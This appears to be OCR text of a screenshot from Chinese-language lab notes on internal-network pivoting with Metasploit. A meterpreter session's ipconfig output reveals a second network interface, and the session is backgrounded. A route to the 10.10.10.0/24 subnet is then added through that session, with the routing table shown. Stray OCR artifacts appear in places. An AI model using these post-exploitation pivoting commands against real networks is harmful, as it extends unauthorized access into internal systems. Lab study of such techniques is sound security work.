 实验
172
172
S
10
◆ 内网端口转发
4. 查看ip信息，有第二块网卡 10.10.10.111
5. 添加 10.10.10.0 网段的路由
10/24
imeterpreter > ipconfig
Interface 1
============
Name : MS TCP Loopback interface
Hardware MAC : 00:00:00:00:00:00
MTU : 1520
IPv4 Address : 127.0.0.1
Interface 65539
============
Name : Intel(R) PRO/1000 MT Network Connection
Hardware MAC : 52:54:00:03:b3:3a
MTU : 1500
IPv4 Address : 172.16.12.2
IPv4 Netmask : 255.255.255.0
Interface 65540
============
Name : Intel(R) PRO/1000 MT Network Connection #3
Hardware MAC : 52:54:00:39:e0:7f
MTU : 1500
IPv4 Address : 10.10.10.111
IPv4 Netmask : 255.255.255.0
meterpreter > bg
[*] Backgrounding session 1...
msf5 exploit(multi/handler) >
msf5 exploit(multi/handler) > route add 10.10.10.0 255.255.255.0 1 添加路由
[*] Route added
msf5 exploit(multi/handler) > route 查看路由
IPv4 Active Routing Table
=========================
Subnet Netmask Gateway
------ ------- -------
10.10.10.0 255.255.255.0 Session 1
[*] There are currently no IPv6 routes defined.
msf5 exploit(multi/handler) >